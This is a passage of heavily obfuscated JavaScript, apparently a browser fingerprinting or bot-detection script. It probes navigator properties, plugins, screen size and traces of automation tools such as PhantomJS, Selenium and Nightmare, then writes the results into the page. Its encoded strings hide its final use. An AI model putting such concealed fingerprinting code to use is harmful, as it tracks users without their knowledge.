'\x34\x6c\x48\x58'),function(){return navigator[_0x108a('0x101', '\x21\x34\x48\x45')];}],[_0x108a('0x102', '\x61\x23\x26\x51'),_0x108a('0x103', '\x21\x34\x48\x45'),function(){return navigator[_0x108a('0x104', '\x4a\x61\x70\x42')];}],[_0x108a('0x105', '\x79\x75\x5b\x76'),_0x108a('0x106', '\x70\x56\x50\x54'),function(){}],[_0x108a('0x107', '\x30\x4a\x42\x51'),_0x108a('0x108', '\x55\x64\x23\x57'),function(){var _0x2152c2=ActiveXObject;return _0x2152c2;}],[_0x108a('0x109', '\x34\x6c\x48\x58'),_0x108a('0x10a', '\x40\x5e\x55\x39'),function(){var _0x1c56e3=webkitURL;return _0x1c56e3;}],[_0x108a('0x10b', '\x4d\x4c\x6b\x52'),_0x108a('0x10a', '\x40\x5e\x55\x39'),function(){var _0x28185c=_phantom;return _0x28185c;}],[_0x108a('0x10c', '\x30\x4a\x42\x51'),_0x108a('0x10d', '\x68\x6a\x29\x76'),function(){var _0xb0122a=callPhantom;return _0xb0122a;}],[_0x108a('0x10e', '\x68\x62\x68\x28'),_0x108a('0x10f', '\x5b\x36\x26\x57'),function(){var _0x53e9a2=chrome;return _0x53e9a2;}],[_0x108a('0x110', '\x67\x54\x76\x38'),_0x108a('0x111', '\x67\x54\x76\x38'),function(){var _0x54b9f3=yandex;return _0x54b9f3;}],[_0x108a('0x112', '\x54\x67\x52\x5e'),_0x108a('0x113', '\x38\x67\x39\x28'),function(){var _0x430e6d=opera;return _0x430e6d;}],[_0x108a('0x114', '\x54\x67\x52\x5e'),_0x108a('0x115', '\x55\x70\x77\x48'),function(){var _0x4fb178=opr;return _0x4fb178;}],[_0x108a('0x116', '\x5b\x66\x6f\x33'),_0x108a('0x117', '\x36\x7a\x72\x77'),function(){var _0x3985fc=safari;return _0x3985fc;}],[_0x108a('0x118', '\x79\x75\x5b\x76'),_0x108a('0x119', '\x31\x45\x4e\x77'),function(){var _0x18de72=awesomium;return _0x18de72;}],[_0x108a('0x11a', '\x38\x67\x39\x28'),_0x108a('0x11b', '\x79\x79\x50\x6c'),function(){var _0x507243=puffinDevice;return _0x507243;}],[_0x108a('0x11c', '\x55\x64\x23\x57'),_0x108a('0x11d', '\x6d\x79\x68\x29'),function(){var _0x209c20=__nightmare;return _0x209c20;}],[_0x108a('0x11e', '\x70\x56\x50\x54'),_0x108a('0x11f', '\x34\x5b\x51\x78'),function(){var _0x42ed8f=domAutomation;return _0x42ed8f;}],[_0x108a('0x120', '\x4d\x4c\x6b\x52'),_0x108a('0x8e', '\x21\x34\x48\x45'),function(){var _0xabdd95=domAutomationController;return _0xabdd95;}],[_0x108a('0x121', '\x78\x7a\x44\x58'),_0x108a('0x11f', '\x34\x5b\x51\x78'),function(){var _0x2f24bd=_Selenium_IDE_Recorder;return _0x2f24bd;}],[_0x108a('0x122', '\x39\x5d\x40\x6a'),_0x108a('0x123', '\x75\x4b\x72\x51'),function(){return document[_0x108a('0x124', '\x55\x64\x23\x57')];}],[_0x108a('0x125', '\x54\x67\x52\x5e'),_0x108a('0x126', '\x78\x7a\x44\x58'),function(){return document[_0x108a('0x127', '\x58\x6f\x48\x6a')];}],[_0x108a('0x128', '\x38\x2a\x4f\x36'),_0x108a('0x113', '\x38\x67\x39\x28'),function(){return process[_0x108a('0x129', '\x21\x34\x48\x45')];}],[_0x108a('0x12a', '\x5b\x66\x6f\x33'),_0x108a('0x10f', '\x5b\x36\x26\x57'),function(){return global[_0x108a('0x12b', '\x5b\x66\x6f\x33')];}],[_0x108a('0x12c', '\x59\x23\x43\x36'),_0x108a('0x12d', '\x29\x31\x5d\x59'),function(){return global[_0x108a('0x12e', '\x40\x5e\x55\x39')];}],[_0x108a('0x12f', '\x5b\x38\x35\x73'),_0x108a('0x8e', '\x21\x34\x48\x45'),function(){return WebAssembly;}],[_0x108a('0x130', '\x39\x5d\x40\x6a'),_0x108a('0x131', '\x59\x76\x54\x52'),function(){return _0x49c2eb[_0x108a('0x132', '\x55\x70\x77\x48')](require,'\x66\x73');}],[_0x108a('0x133', '\x38\x2a\x4f\x36'),_0x108a('0x134', '\x67\x54\x76\x38'),function(){return _0x49c2eb[_0x108a('0x135', '\x54\x67\x52\x5e')](globalThis,global);}],[_0x108a('0x136', '\x38\x28\x4c\x70'),_0x108a('0x137', '\x36\x7a\x72\x77'),function(){return window[_0x108a('0x138', '\x46\x75\x4d\x25')]();}],[_0x108a('0x139', '\x79\x75\x5b\x76'),_0x108a('0x113', '\x38\x67\x39\x28'),function(){return navigator[_0x108a('0x13a', '\x29\x31\x5d\x59')];}],[_0x108a('0x13b', '\x55\x64\x23\x57'),_0x108a('0x8e', '\x21\x34\x48\x45'),function(){return navigator[_0x108a('0x13c', '\x79\x79\x50\x6c')];}],[_0x108a('0x13d', '\x36\x7a\x72\x77'),_0x108a('0x13e', '\x47\x38\x43\x24'),function(){return navigator[_0x108a('0x13f', '\x59\x76\x54\x52')];}],[_0x108a('0x140', '\x79\x79\x50\x6c'),_0x108a('0x141', '\x38\x67\x39\x28'),function(){return _0x49c2eb[_0x108a('0x142', '\x6d\x79\x68\x29')](navigator[_0x108a('0x143', '\x4e\x67\x35\x75')],'\x43');}],[_0x108a('0x144', '\x31\x45\x4e\x77'),_0x108a('0x145', '\x7a\x34\x51\x68'),function(){window[_0x108a('0x146', '\x68\x62\x68\x28')]=Object[_0x108a('0x147', '\x38\x67\x39\x28')](window);return window[_0x108a('0x148', '\x4a\x61\x70\x42')][_0x108a('0x70', '\x39\x5d\x40\x6a')];}],[_0x108a('0x149', '\x5b\x38\x35\x73'),_0x108a('0x14a', '\x54\x7a\x6a\x59'),function(){return window[_0x108a('0x14b', '\x42\x5e\x37\x4a')]==0x0;}],[_0x108a('0x14c', '\x58\x6f\x48\x6a'),_0x108a('0x14d', '\x75\x4b\x72\x51'),function(){return _0x49c2eb[_0x108a('0x14e', '\x38\x2a\x4f\x36')](window[_0x108a('0x14f', '\x79\x75\x5b\x76')],0x0);}],[_0x108a('0x150', '\x34\x6c\x48\x58'),_0x108a('0x151', '\x61\x23\x26\x51'),function(){return window[_0x108a('0x152', '\x34\x6c\x48\x58')];}],[_0x108a('0x153', '\x61\x23\x26\x51'),_0x108a('0x154', '\x55\x64\x23\x57'),function(){return window[_0x108a('0x155', '\x38\x28\x4c\x70')][_0x108a('0x156', '\x73\x69\x4f\x6b')]();}],[_0x108a('0x157', '\x40\x5e\x55\x39'),_0x108a('0x158', '\x79\x75\x5b\x76'),function(){return Boolean(_0x49c2eb[_0x108a('0x159', '\x34\x6c\x48\x58')](typeof process,_0x108a('0x15a', '\x5b\x38\x35\x73'))&&process[_0x108a('0x15b', '\x38\x67\x39\x28')]&&process[_0x108a('0x15c', '\x70\x56\x50\x54')][_0x108a('0x15d', '\x40\x26\x42\x5d')]);}],[_0x108a('0x15e', '\x42\x5e\x37\x4a'),_0x108a('0x15f', '\x40\x26\x42\x5d'),function(){return document[_0x108a('0x160', '\x7a\x34\x51\x68')];}],[_0x108a('0x161', '\x38\x2a\x4f\x36'),_0x108a('0x162', '\x4a\x61\x70\x42'),function(){return eval[_0x108a('0x163', '\x69\x74\x4c\x69')]()[_0x108a('0x164', '\x5b\x66\x6f\x33')];}],[_0x108a('0x165', '\x45\x42\x75\x68'),_0x108a('0x166', '\x34\x5b\x51\x78'),function(){return navigator[_0x108a('0x167', '\x68\x62\x68\x28')][_0x108a('0x168', '\x46\x75\x4d\x25')];}],[_0x108a('0x169', '\x58\x6f\x48\x6a'),_0x108a('0x16a', '\x6d\x79\x68\x29'),function(){return deviceType;}],[_0x108a('0x16b', '\x30\x4a\x42\x51'),_0x108a('0x16c', '\x59\x76\x54\x52'),function(){return screen[_0x108a('0x16d', '\x33\x36\x61\x53')];}],[_0x108a('0x16e', '\x70\x56\x50\x54'),_0x108a('0x16f', '\x39\x5d\x40\x6a'),function(){return screen[_0x108a('0x170', '\x78\x7a\x44\x58')];}],[_0x108a('0x171', '\x46\x75\x4d\x25'),_0x108a('0x172', '\x5b\x66\x6f\x33'),function(){var _0x56016d=eoapi;return _0x56016d;}],[_0x108a('0x173', '\x40\x5e\x55\x39'),_0x108a('0x174', '\x30\x4a\x42\x51'),function(){var _0x52a866=eoapi_VerifyThis;return _0x52a866;}],[_0x108a('0x175', '\x65\x43\x26\x7a'),_0x108a('0x176', '\x39\x5d\x40\x6a'),function(){var _0x89a26=eoapi_extInvoke;return _0x89a26;}],[_0x108a('0x177', '\x7a\x34\x51\x68'),_0x108a('0x178', '\x65\x43\x26\x7a'),function(){var _0x57d3f6=eoWebBrowserDispatcher;return _0x57d3f6;}],[_0x108a('0x179', '\x54\x7a\x6a\x59'),_0x108a('0x11f', '\x34\x5b\x51\x78'),function(){return window[_0x108a('0x17a', '\x34\x6c\x48\x58')];}],[_0x108a('0x17b', '\x29\x31\x5d\x59'),_0x108a('0x17c', '\x56\x69\x35\x65'),function(){return _0x49c2eb[_0x108a('0x17d', '\x54\x67\x52\x5e')](navigator[_0x108a('0x17e', '\x78\x7a\x44\x58')][_0x108a('0xe6', '\x40\x65\x63\x52')],0x2);}],[_0x108a('0x17f', '\x79\x75\x5b\x76'),_0x108a('0x15f', '\x40\x26\x42\x5d'),function(){return _0x49c2eb[_0x108a('0x180', '\x5b\x36\x26\x57')](navigator[_0x108a('0x181', '\x45\x42\x75\x68')][_0x108a('0xb4', '\x70\x56\x50\x54')],0x2);}],[_0x108a('0x182', '\x70\x56\x50\x54'),_0x108a('0x183', '\x34\x6c\x48\x58'),function(){return window[_0x108a('0x184', '\x78\x7a\x44\x58')];}],[_0x108a('0x185', '\x75\x56\x62\x65'),_0x108a('0x14d', '\x75\x4b\x72\x51'),function(){return navigator[_0x108a('0x186', '\x70\x56\x50\x54')][_0x108a('0x187', '\x56\x69\x35\x65')][0x0][_0x108a('0x188', '\x75\x56\x62\x65')];}],[_0x108a('0x189', '\x38\x67\x39\x28'),_0x108a('0x18a', '\x5b\x66\x6f\x33'),function(){return navigator[_0x108a('0x18b', '\x48\x29\x4a\x47')][_0x108a('0x18c', '\x4e\x67\x35\x75')][0x1][_0x108a('0x18d', '\x29\x31\x5d\x59')];}],[_0x108a('0x18e', '\x55\x64\x23\x57'),_0x108a('0x17c', '\x56\x69\x35\x65'),function(){return navigator[_0x108a('0x18f', '\x45\x42\x75\x68')][_0x108a('0x190', '\x38\x67\x39\x28')][0x2][_0x108a('0x191', '\x59\x76\x54\x52')];}],[_0x108a('0x192', '\x7a\x34\x51\x68'),_0x108a('0x11f', '\x34\x5b\x51\x78'),function(){return navigator[_0x108a('0x181', '\x45\x42\x75\x68')][_0x108a('0x193', '\x40\x26\x42\x5d')];}],[_0x108a('0x194', '\x58\x6f\x48\x6a'),_0x108a('0x174', '\x30\x4a\x42\x51'),function(){return navigator[_0x108a('0x195', '\x21\x34\x48\x45')];}],[_0x108a('0x196', '\x59\x23\x43\x36'),_0x108a('0x197', '\x30\x4a\x42\x51'),function(){return navigator[_0x108a('0x198', '\x7a\x34\x51\x68')][_0x108a('0x199', '\x59\x23\x43\x36')];}],[_0x108a('0x19a', '\x7a\x34\x51\x68'),_0x108a('0x19b', '\x5b\x38\x35\x73'),function(){return navigator[_0x108a('0x19c', '\x4e\x67\x35\x75')][_0x108a('0x19d', '\x48\x29\x4a\x47')];}]];try{var _0x5d79dd=_0x108a('0x19e', '\x69\x74\x4c\x69')[_0x108a('0x19f', '\x38\x2a\x4f\x36')]('\x7c'),_0x2e905b=0x0;while(!![]){switch(_0x5d79dd[_0x2e905b++]){case'\x30':if(_0x205e05){_0x23f011[_0x108a('0x1a0', '\x4d\x4c\x6b\x52')]([_0x205e05,_0x108a('0x134', '\x67\x54\x76\x38')]);_0x49c2eb[_0x108a('0x1a1', '\x55\x64\x23\x57')](_0x3a6802,_0x49c2eb[_0x108a('0x1a2', '\x45\x42\x75\x68')](_0x41e9f1,_0x23f011));}continue;case'\x31':var _0x222388=_0x108a('0x1a3', '\x58\x6f\x48\x6a');continue;case'\x32':_0x23f011[_0x108a('0x1a4', '\x39\x5d\x40\x6a')]([_0x49c2eb[_0x108a('0x1a5', '\x30\x4a\x42\x51')](_0x49c2eb[_0x108a('0x1a6', '\x59\x23\x43\x36')](_0x49c2eb[_0x108a('0x1a7', '\x21\x34\x48\x45')]('\x27',_0x222388),'\x27'),_0x108a('0x1a8', '\x38\x28\x4c\x70')),_0x108a('0xfb', '\x47\x38\x43\x24'),function(){return _0x222388[_0x108a('0x1a9', '\x38\x28\x4c\x70')]();}]);continue;case'\x33':var _0x3f4bec=_0x354673[_0x108a('0x1aa', '\x29\x31\x5d\x59')](0x6);continue;case'\x34':if(_0x5ab39c){try{_0x38f07d[_0x108a('0x1ab', '\x68\x6a\x29\x76')]=_0xb92bf1(_0x5ab39c);}catch(_0x4082c5){}}continue;case'\x35':_0x129063[_0x108a('0x1ac', '\x65\x43\x26\x7a')](_0x108a('0x1ad', '\x67\x54\x76\x38'))[_0x108a('0x1ae', '\x67\x54\x76\x38')]=_0x49c2eb[_0x108a('0x1af', '\x36\x7a\x72\x77')](_0x108a('0x1b0', '\x59\x76\x54\x52'),_0x7db0ae[_0x108a('0x1b1', '\x67\x54\x76\x38')][_0x108a('0x1b2', '\x30\x4a\x42\x51')]());continue;case'\x36':var _0x354673=_0x108a('0x1b3', '\x45\x42\x75\x68');continue;case'\x37':_0x49c2eb[_0x108a('0x1b4', '\x40\x65\x63\x52')](_0x4e6b5d);continue;case'\x38':if(!_0x7db0ae[_0x108a('0x1b5', '\x6d\x79\x68\x29')])_0x7db0ae[_0x108a('0x1b6', '\x67\x54\x76\x38')]=_0x2fd9fb;continue;case'\x39':var _0x47b3c1=_0x354673[_0x108a('0x1b7', '\x7a\x34\x51\x68')](0x0,0x6);continue;case'\x31\x30':_0x49c2eb[_0x108a('0x1b8', '\x21\x34\x48\x45')](_0x3a6802,_0x49c2eb[_0x108a('0x1b9', '\x58\x6f\x48\x6a')](_0x41e9f1,_0x23f011));continue;}break;}}catch(_0x5f26a5){_0x129063[_0x108a('0x1ba', '\x38\x67\x39\x28')](_0x108a('0x1bb', '\x40\x26\x42\x5d'))[_0x108a('0x1bc', '\x38\x2a\x4f\x36')]=_0x49c2eb[_0x108a('0x1bd', '\x5b\x66\x6f\x33')](_0x108a('0x1be', '\x40\x5e\x55\x39'),_0x7db0ae[_0x108a('0x1bf', '\x58\x6f\x48\x6a')](_0x5f26a5[_0x108a('0x1c0', '\x61\x23\x26\x51')]));}finally{if(_0x5ab39c)_0x38f07d[_0x108a('0x1c1', '\x7a\x34\x51\x68')]=_0x5ab39c;}}());